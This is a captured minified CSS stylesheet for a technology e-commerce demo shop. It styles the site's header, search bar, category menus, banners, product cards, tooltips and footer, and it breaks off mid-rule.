li{position:relative}div#breadcrumb ol li::after{content:'/';padding-left:5px;margin-right:5px}div#breadcrumb ol li:last-child::after{content:''}

--- FILE ---
content_type: text/css
request_url: https://demoshopcongnghe.socdo.com/assets/css/style_2022.mini.css?v=43132212231765057142
body_size: 16985
content:
.container {width: 1650px;padding: 0 10px;max-width: 1650px }.row [class*=col-] {padding-left: 10px;padding-right: 10px }.clearfix {clear: both }p {margin-bottom: 0 }:focus {box-shadow: none !important;outline: 0 !important }.row {margin-left: -10px;margin-right: -10px;clear: both }.format, .ul {margin: 0;padding: 0;list-style: none }ul {margin: 0;padding: 0 }li {list-style: none }img {max-width: 100% }a, a:hover {text-decoration: none }.bg-w {background: #fff;width: 100%;float: left }.bg-gra {background: linear-gradient(45deg, #fe532e, #ff990f) !important }body {margin: 0;font-family: tahoma, sans-serif;font-weight: 400;background: #f1f1f1;min-width: 1200px;font-size: 14px;color: #222 }.icons-2020 {background: url(../images/sprite-2020.png) no-repeat;vertical-align: middle }.line-clamp-1 {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-2 {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-3 {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden }section {width: 100%;float: left }.header-new-top {background: #0069c7 }.header-new-top .top-header-content {width: 100%;float: left;position: relative }.header-new-top .top-header-content ul.menu-top {float: left }.header-new-top .top-header-content ul.menu-top li {float: left;margin-right: 25px;position: relative }.header-new-top .top-header-content ul.menu-top li:last-child {margin-right: 0 }.header-new-top .top-header-content ul.menu-top li a {float: left;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content ul.menu-top li a .icons-2020 {width: 16px;height: 16px;float: left;margin-right: 5px;background-position: -4px -4px;margin-top: 12px }.header-new-top .top-header-content ul.menu-top li:nth-child(2) a .icons-2020 {background-position: -28px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(3) a .icons-2020 {background-position: -288px -91px;width: 20px;margin-top: 15px }.header-new-top .top-header-content ul.menu-top li:nth-child(4) a .icons-2020 {background-position: -55px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(5) a .icons-2020 {background-position: -83px -4px }.header-new-top .top-header-content ul.menu-top li.bg-gra-all {padding: 5px 0;z-index: 999999 }.header-new-top .top-header-content ul.menu-top li.bg-gra-all>a {padding: 0 15px;line-height: 30px;border-radius: 15px;background: repeating-linear-gradient(to right, #ff990f 0, #fe532e 50%, #ff990f 100%);background-size: 200% auto;background-position: 0 100%;animation: gradient 2s infinite;animation-fill-mode: forwards;animation-timing-function: linear;border-radius: 9999px;float: left }.header-new-top .top-header-content ul.menu-top li.bg-gra-all a .icons-2020 {margin-top: 6px }@keyframes gradient {0% {background-position: 0 0 }100% {background-position: -200% 0 }}.header-new-top .top-header-content ul.menu-top li a .txt {float: left }.header-new-top .top-header-content .account-top {float: right;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content .account-top a {color: #fff }.header-new-top .top-header-content .account-top span {margin: 0 5px }.header-new-mid {padding: 25px 0 15px;background: #0676da }.header-new-mid .logo {width: 356px;float: left }.main-search {width: 682px;float: left;position: relative;margin-top: 12px }.main-search .form-search {width: 100%;float: left;margin-bottom: 10px;position: relative }.main-search .form-search .box-search {width: 100%;float: left;position: relative;background: #fff;height: 34px;border-radius: 3px;padding-left: 3px }.main-search .form-search .box-search .select-n {width: 138px;float: left;border: solid 1px #ccc;border-radius: 3px;text-align: center;margin-top: 3px;margin-right: 20px;position: relative }.main-search .form-search .box-search .select-n .title-n {width: 100%;float: left;font-size: 13px;color: #222;line-height: 26px }.main-search .form-search .box-search .select-n .content-n {width: 200px;float: left;background: #fff;padding: 0 10px;max-height: 250px;overflow: auto;background: #fff;position: absolute;z-index: 999;top: 100%;left: 0;box-shadow: 0 0 1px 0 #f2f2f2 }.main-search .form-search .box-search .select-n .content-n a {width: 100%;float: left;line-height: 30px;font-size: 13px;color: #222;text-align: left }.main-search .form-search .box-search .select-n .content-n a:hover {color: #0069c7 }.main-search .form-search .box-search .select-n:hover .content-n {display: block !important }.main-search .form-search .box-search input#stext-search {width: 440px;float: left;border: none;outline: 0;height: 34px;line-height: 34px }.main-search .form-search .box-search button {width: 78px;float: right;text-align: center;border-radius: 0 3px 3px 0;line-height: 34px;height: 34px;border: none;outline: 0;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100% }.main-search .form-search .box-search button span {color: transparent;width: 18px;height: 18px;display: block;margin: 0 auto;background-position: -234px -92px }.main-search .autocomplete-suggestions {position: absolute;width: 100%;border: solid 1px #ddd;left: 0;top: 100%;margin-top: 2px;max-height: 300px;overflow: scroll;background: #fff;z-index: 999;display: none }.main-search .autocomplete-suggestions li a {width: 100%;float: left;padding: 10px }.main-search .autocomplete-suggestions li a:hover {background: #f5f5f5 }.main-search .autocomplete-suggestions li a img {max-width: 60px;float: left }.main-search .autocomplete-suggestions li a .info {display: block;margin-left: 65px }.main-search .autocomplete-suggestions li a .info .name {display: block;color: #333;font-size: 13px }.main-search .autocomplete-suggestions li a .info .price {color: #ec3237 }.main-search .tag-search {width: 100%;float: left;text-align: right }.main-search .tag-search a {display: inline-block;line-height: 19px;padding: 0 7px;border-radius: 3px;font-size: 12px;font-weight: 300;color: #fff;margin-left: 5px;background: #2b8ae0 }.header-new-bot-right {width: 476px;float: right;height: 61px;background: #0069c7 }.header-new-bot-right .hd-hotline {float: left;position: relative;width: 190px;margin-top: 11px;padding-left: 33px }.header-new-bot-right .hd-hotline .icons-2020 {width: 40px;height: 40px;float: left;position: absolute;z-index: 1;top: 0;left: -20px;background-position: -4px -35px }.header-new-bot-right .hd-hotline .hd-txt {float: left }.header-new-bot-right .hd-hotline .hd-txt .txt {display: block;float: left;font-size: 13px;line-height: 1;color: #fff;margin-bottom: 5px }.header-new-bot-right .hd-hotline .hd-txt .txt2 {display: block;float: left;font-size: 18px;font-weight: 500;line-height: 1;color: #fff }.header-new-bot-right .hd-buildpc {width: 150px;float: left;margin-top: 11px }.header-new-bot-right .hd-buildpc .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -58px -35px;margin-right: 10px }.header-new-bot-right .hd-buildpc .hd-txt {float: left }.header-new-bot-right .hd-buildpc .hd-txt span {display: block;float: left;font-size: 15px;color: #fff;font-weight: 500;clear: both;line-height: 20px }.header-new-bot-right .hd-cart {float: left;margin-top: 11px;position: relative;display: flex }.header-new-bot-right .hd-cart .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -114px -35px;margin-right: 10px }.header-new-bot-right .hd-cart .hd-txt {float: left;font-size: 15px;line-height: 40px;font-weight: 500;color: #fff }.header-new-bot-right .hd-cart .count-cart {width: 22px;height: 22px;border-radius: 50%;line-height: 22px;text-align: center;font-size: 14px;font-weight: 700;color: #fff;background: #fba02d;position: absolute;top: -8px;left: 28px }.header-new-bot {background: #0676da }.header-new-bot .list-content {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n {padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-first {width: 205px;float: left;margin-right: 5px;border-radius: 3px;position: relative }.header-new-bot .list-content .item-n.item-n-second {width: 240px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other {width: 231px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;background: #fff;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven {margin-right: 0 }.header-new-bot .list-content .item-n.item-n-third {position: static;padding-bottom: 0 }.header-new-bot .list-content .item-n.item-n-third .header-brand {width: 100%;float: left;padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-third .hover-content {display: none;width: 100%;float: left;background: #fff;position: absolute;top: 100%;left: 0;z-index: 999999;padding: 10px }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n {width: 100%;float: left;margin-bottom: 20px;border-bottom: solid 1px #ccc;line-height: 40px;font-size: 16px;text-transform: uppercase;font-weight: 700;text-align: left }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n a {float: right;font-size: 14px;text-transform: initial;font-weight: 400;color: #222;width: auto }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand {width: 100%;float: left;padding: 0 50px;display: flex;flex-wrap: wrap }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a {width: 20%;float: left;padding: 0 20px;margin-bottom: 20px;text-align: center;height: 52px }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a img {max-width: 80px;max-height: 50px }.header-new-bot .list-content .item-n.item-n-first a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 300px;height: max-content;background: #fff;position: absolute;top: 49px;left: 0;padding: 2.5px 0;text-align: left;z-index: 99999 }.header-new-bot .list-content .item-n.item-n-first.nothome .menu-main-sub {visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first.nothome:hover .menu-main-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {width: 100%;float: left;line-height: 52px;padding-left: 65px;background-position: 25px center !important;background-size: 20px auto !important;font-size: 15px;font-weight: 500;color: #222;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover {background: #0676da }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover a.itop {color: #fff }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 19px solid transparent;border-bottom: 19px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 1330px;float: left;position: absolute;top: 0;left: 100%;z-index: 999;background: #fff;padding: 10px;min-height: 100%;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover .box-sub-cat {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat {width: 20%;float: left;margin-bottom: 20px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat:nth-child(5n+1) {clear: both }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #0676da;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat3 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #222;font-weight: 400;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-second a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub {width: 100%;float: left;position: absolute;top: 100%;left: 0;z-index: 999999;background: #fff;text-align: left;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-second:hover .cs-hd-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item {width: 25%;float: left;padding: 10px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;margin-bottom: 20px;font-weight: 500;line-height: 1;position: relative }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n::after {content: '';width: 50px;height: 2px;background: #0676da;float: left;position: absolute;left: 0;bottom: -8px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a {width: 100%;float: left;font-size: 13px;color: #222;line-height: 1.5;margin-bottom: 5px;font-weight: 300 }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 34px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden }.header-new-bot .list-content .item-n.item-n-other.item-n-third a .icons-2020 {width: 16px;height: 15px;display: inline-block;margin-right: 8px;background-position: -114px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other a span.txt {line-height: 38px }.header-new-bot .list-content .item-n.item-n-other.item-n-four a .icons-2020 {width: 17px;height: 15px;display: inline-block;margin-right: 8px;background-position: -146px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-five a .icons-2020 {width: 22px;height: 16px;display: inline-block;margin-right: 8px;background-position: -181px -5px;position: relative;top: -2px }.header-new-bot .list-content .item-n.item-n-other.item-n-six a .icons-2020 {width: 18px;height: 22px;display: inline-block;margin-right: 8px;background-position: -221px -5px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven a .icons-2020 {width: 25px;height: 16px;display: inline-block;margin-right: 8px;background-position: -255px -4px;position: relative;top: -1px }.header-fix {width: 100%;float: left }.header-fix.fix-top {position: fixed;z-index: 9999999999999;top: 0;left: 0 }.header-fix.fix-top .header-new-mid {padding: 5px 0 }.header-fix.fix-top .header-new-mid .logo {display: none }.header-fix.fix-top .main-search {margin-left: 350px;width: 900px }.header-fix.fix-top .main-search .tag-search {display: none }.header-fix.fix-top .header-new-bot .list-content {width: auto;position: absolute;top: 17px }.header-fix.fix-top .header-new-bot .list-content .item-n {padding-bottom: 20px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 300px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-second {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-other {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first .menu-main-sub {top: 54px;display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first:hover .menu-main-sub {display: block }.header-fix.fix-top .header-new-bot-right {width: 315px }.header-fix.fix-top .header-new-bot-right .hd-buildpc {display: none }.banner-home {margin-top: 5px;margin-bottom: 25px }.banner-home .banner-home-right {width: 1325px;float: right }.banner-home .banner-home-right .slider-homepage {width: 661px;float: left;margin-right: 5px;margin-bottom: 5px }.banner-home .banner-home-right .banner-right-homepage {width: 659px;float: right }.banner-home .banner-home-right .banner-right-homepage .item-n {width: 49%;float: left;margin-bottom: 5px;border-radius: 15px;overflow: hidden;margin-right: 5px }.banner-home .banner-home-right .banner-right-homepage .item-n:nth-child(2n) {margin-right: 0 }.banner-home .banner-home-bot {width: 100%;float: left }.banner-home .banner-home-bot .item-n {width: calc(25% - 3.75px);float: left;margin-right: 5px;border-radius: 15px;overflow: hidden }.banner-home .banner-home-bot .item-n:nth-child(4) {margin-right: 0 }.banner-home .banner-home-bot-big {width: 100%;float: left;margin-top: 15px }.banner-home .banner-home-bot-big .item-n {width: calc(25% - 11.25px);float: left;margin-right: 15px;border-radius: 5px;overflow: hidden }.banner-home .banner-home-bot-big .item-n:nth-child(4) {margin-right: 0 }.tab-colection-home {margin-bottom: 25px }.tab-colection-home .tab-all-content {width: 100%;float: left;border-bottom: solid 1px #c8c4d2;border-radius: 8px;overflow: hidden;background-size: cover !important;background-position: center left !important }.tab-colection-home .tab-all-content .title-tab {width: 100%;float: left;height: 70px }.tab-colection-home .tab-all-content .title-tab li {width: 20%;float: left }.tab-colection-home .tab-all-content .title-tab li a {width: 100%;float: left;background: #fff;height: 70px;border-radius: 8px 8px 0 0;text-align: center;font-size: 14px;line-height: 1;color: #222;position: relative }.tab-colection-home .tab-all-content .title-tab li a h2 {font-size: 14px;line-height: 1;margin: 0 }.tab-colection-home .tab-all-content .title-tab li a span {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 500;margin-bottom: 8px;margin-top: 16px }.tab-colection-home .tab-all-content .title-tab li a.active {color: #fff;background: rgba(0, 0, 0, 0) }.tab-colection-home .tab-all-content .title-tab li a::before {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;left: 0;z-index: 1;background: url(../images/be-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .title-tab li a::after {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;right: 0;z-index: 1;background: url(../images/af-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 310px;float: left;padding: 90px 0 49px 15px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .list-content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 310px);float: left;padding: 40px 15px 49px;min-height: 455px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm {float: right;margin-top: 31px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm a {font-size: 13px;float: right;margin-right: 15px;font-weight: 700;color: #fff;text-transform: uppercase }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct {width: 100%;float: left;display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct.active {display: block }.p-n-container {width: 100%;float: left;padding: 15px 10px;position: relative }.p-n-container .p-new-pro {width: 49px;height: 49px;float: left;position: absolute;z-index: 9;top: 15px;left: 15px;background-position: -172px -35px }.p-n-container .p-n-img {width: 100%;float: left;position: relative;padding-top: 100%;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-img img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.p-n-container .p-n-info {width: 100%;float: left }.p-n-container .p-n-name {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-name h3 {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;overflow: hidden;margin: 0 }.p-n-container .p-n-price {float: left;font-size: 20px;font-weight: 500;color: red;height: 25px;line-height: 25px;margin-bottom: 3px;overflow: hidden }.p-n-container .p-all-discount {width: 100%;float: left;margin-bottom: 5px;height: 20px;line-height: 20px;overflow: hidden }.p-n-container .p-all-discount span {float: left;line-height: 20px }.p-n-container .p-all-discount span.p-n-ol-price {font-size: 14px;color: #777;text-decoration: line-through;margin-right: 5px;font-weight: 300 }.p-n-container .p-all-discount span.p-n-discount {font-size: 11px;color: #ce3333;font-weight: 300 }.p-n-container .p-n-bot-pro {width: 100%;float: left;line-height: 15px;overflow: hidden }.p-n-container .p-n-bot-pro .p-n-status {float: left }.p-n-container .p-n-bot-pro .p-n-status .p-con {font-size: 13px;color: #42c677;border: 1px solid;padding: 2px 3px 3px;border-radius: 30px }.p-n-container .p-n-bot-pro .p-n-status .p-con .icons-2020 {float: left;width: 13px;height: 13px;margin-right: 3px;background-position: -4px -94px;margin-top: 2px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon {font-size: 12px;background: #00a3ff;color: #fff;padding: 2px 7px 4px;border-radius: 40px;margin-top: 3px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon .icons-2020 {float: left;width: 17px;height: 18px;margin-right: 3px;background-position: -55px -4px;margin-top: 0 }.p-n-container .p-n-bot-pro .p-n-status .p-het {float: left;font-size: 14px;color: #0074da }.p-n-container .p-n-bot-pro .p-n-status .p-het .icons-2020 {float: left;width: 10px;height: 10px;margin-right: 9px;background-position: -4px -81px;margin-top: 4px }.p-n-container .p-n-add-cart {float: right;font-size: 16px;color: #fff;padding: 12px 7px;border: 1px solid red;border-radius: 30px;background: linear-gradient(300.63deg, #ff3c1d 0%, #ff7474 99.26%) }.p-n-container .p-n-add-cart .icons-2020 {width: 17px;height: 15px;float: left;margin-right: 9px;background-position: -291px -5px }#tooltip {display: none;position: absolute;z-index: 1.0E+15;background: #fff;border: solid 1px #333;width: 350px;box-shadow: 0 0 7px #333;border-radius: 8px;overflow: hidden }#tooltip .title-name {width: 100%;float: left;padding: 25px;background: #2b8ae0;font-size: 15px;font-weight: 500;line-height: 1.5;color: #fff }#tooltip .hcp-ct-all {width: 100%;float: left;padding: 25px 20px }#tooltip .hcp-ct-all .hcp-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-price .n-num {font-size: 16px;font-weight: 700;color: #ed1b24;margin: 0 10px 0 15px }#tooltip .hcp-ct-all .hcp-low-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-low-price .n-num {color: #999;text-decoration: line-through }#tooltip .hcp-ct-all .hcp-other {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-spec {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .icons-2020 {width: 12px;height: 13px;float: left;margin-right: 5px;background-position: -26px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-spec .hcp-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .hcp-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }#tooltip .hcp-ct-all .hcp-offer {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .icons-2020 {width: 13px;height: 13px;float: left;margin-right: 5px;background-position: -48px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }.hover-content-pro {display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .item-n {width: 100%;float: left;background: #fff;border-radius: 8px }.style-owl.owl-carousel .owl-nav button.owl-prev {width: 35px;height: 40px;float: left;top: 50%;left: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 0 10px 10px 0;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel .owl-nav button.owl-next {width: 35px;height: 40px;float: left;top: 50%;right: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 10px 0 0 10px;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel {position: relative;float: left }.product-home-new {margin-bottom: 15px }.product-home-new .title-n {width: 100%;float: left;border-bottom: solid 4px #2b8ae0 }.product-home-new .title-n .txt-title {float: left;padding: 0 10px;position: relative;line-height: 52px;background: #2b8ae0;font-size: 20px;text-transform: uppercase;color: #fff;padding-right: 15px;margin-right: 75px;margin-bottom: 0;bottom: -1px;margin-top: 0 }.product-home-new .title-n .txt-title::after {width: 67px;height: 54px;content: '';position: absolute;top: 0;right: -56px;z-index: 1 }.product-home-new .title-n .cat-title {float: left;width: 1100px;overflow: hidden;display: flex }.product-home-new .title-n .cat-title a {float: left;padding: 0 23px;line-height: 33px;font-size: 15px;font-weight: 500;color: #444;position: relative;white-space: nowrap;margin: 9px 10px 0 10px;border-radius: 49px;border: 1px solid red;}#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;}.product-home-new .title-n .cat-titlex a::before {content: '';width: 1px;height: 15px;position: absolute;left: 0;top: 50%;transform: translateY(-50%);z-index: 1;background: #444 }.product-home-new .title-n .cat-title a:nth-child(1)::before {display: none }.product-home-new .title-n .cat-title a:hover {color: #2b8ae0 }.product-home-new .title-n .title-vm {float: right;padding: 0 23px;line-height: 51px;font-size: 13px;font-weight: 500;color: #444;position: relative;text-transform: uppercase }.product-home-new .title-n .title-vm:hover {color: #2b8ae0 }.custom-regis {padding: 40px 0 45px;background: #f1f1f1 }.custom-regis .cus-regis-left {width: 840px;float: left }.custom-regis .cus-regis-right {width: 790px;float: right }.custom-regis .cus-regis-left .cus-regis-img {float: left;margin-left: 230px;margin-right: 40px }.custom-regis .cus-regis-left .title-cus-regis {float: left;margin-top: 30px }.custom-regis .cus-regis-left .title-cus-regis .txt {float: left;display: block;clear: both;font-size: 20px;font-weight: 500;color: #003;margin-bottom: 5px }.custom-regis .cus-regis-left .title-cus-regis .txt a {color: #2b8ae0 }.custom-regis .cus-regis-left .title-cus-regis .txt2 {float: left;display: block;clear: both;font-size: 14px;color: #444 }.custom-regis .cus-regis-right #newsletter {width: 510px;float: left;margin-left: 50px;margin-top: 35px }.custom-regis .cus-regis-right #newsletter input {width: calc(100% - 114px);float: left;border: none;background: #fff;outline: 0;padding: 0 10px;height: 34px;line-height: 34px;border-radius: 5px 0 0 5px }.custom-regis .cus-regis-right #newsletter a {width: 114px;float: right;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;text-align: center;height: 34px;line-height: 34px;font-size: 15px;font-weight: 700;color: #222;border-radius: 0 5px 5px 0 }.footer1 {padding: 50px 0;border-bottom: solid 1px #f1f1f1 }.footer1.nothome {margin-top: 20px }.footer1 .box-ft-ct .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #333;line-height: 30px;margin-bottom: 30px;text-transform: uppercase }.footer1 .box-sp-ft {width: 840px;float: left }.footer1 .box-ft-fb {width: 345px;float: left;margin: 0 50px }.footer1 .box-ft-video {width: 345px;float: right }.footer1 .box-sp-ft .list-n {width: 100%;float: left;border: solid 1px #eee;padding: 30px }.footer1 .box-sp-ft .list-n .list-n-left {width: 365px;float: left;padding-right: 30px }.footer1 .box-sp-ft .list-n .list-n-right {width: 413px;float: left }.footer1 .box-sp-ft .list-n .item-n {width: 100%;float: left;margin-bottom: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-title {width: 100%;float: left;font-size: 14px;font-weight: 500;color: #333 }.footer1 .box-sp-ft .list-n .item-n .list-n-ct {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct img {float: left;margin-right: 5px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-weight: 500;color: #ff424e }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {width: 100%;float: left;font-style: italic;font-size: 13px;font-weight: 300 }.footer1 .box-sp-ft .list-n .list-n-right .item-n:nth-child(1) {margin-bottom: 5px }.footer1 .box-ft-ct .title-n .yt-sub {float: right }.footer1 .box-ft-video .bfv-content {width: 100%;float: left }.footer1 .box-ft-video .bfv-content .youtube-video-place {width: 100%;float: left;position: relative }.footer1 .box-ft-video .bfv-content .youtube-video-place::after {content: '\f16a';font-family: FontAwesome;font-size: 54px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);color: rgba(0, 0, 0, .8) }.footer1 .box-ft-video .bfv-content .youtube-video-place.played::after {display: none }.footer2 {padding: 50px 0 }.footer2 .menu-footer {width: 100%;float: left }.footer2 .menu-footer .item-n .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #222;margin-bottom: 25px;margin-top: 0 }.footer2 .menu-footer .item-n a {width: 100%;float: left;font-size: 14px;margin-bottom: 10px;color: #444 }.footer2 .menu-footer .item-n a i {float: left;margin-right: 10px;font-size: 16px;margin-top: 3px }.footer2 .menu-footer .item-n a i.fa-facebook-square {color: #3f51b5 }.footer2 .menu-footer .item-n a i.fa-youtube-play {color: #ff3d00 }.footer2 .menu-footer .item-n a i.fa-phone {color: #2b8ae0 }.footer2 .menu-footer .item-n a i.fa-commenting {color: #ff424e }.footer2 .menu-footer .item-n a span {color: #2b8ae0 }.footer2 .menu-footer .item-n.item-ft-1 {width: 285px;float: left }.footer2 .menu-footer .item-n.item-ft-2 {width: 405px;float: left }.footer2 .menu-footer .item-n.item-ft-3 {width: 292px;float: left }.footer2 .menu-footer .item-n.item-ft-4 {width: 420px;float: left }.footer2 .menu-footer 